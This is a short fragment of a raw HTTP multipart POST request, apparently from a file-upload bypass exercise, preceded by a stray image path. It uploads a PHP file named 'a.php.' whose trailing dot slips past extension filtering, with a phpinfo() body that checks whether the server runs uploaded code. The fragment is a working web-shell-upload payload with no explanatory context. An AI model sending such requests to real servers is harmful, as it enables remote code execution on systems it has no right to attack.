 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryGqRKLzrLqEml7oBV
Content-Disposition: form-data; name="upload_file"; filename="a.php."
Content-Type: application/octet-stream
<?php phpinfo()?>
------WebKitFormBoundaryGqRKLzrLqEml7oBV
Content-Disposition: form-data; name="submit"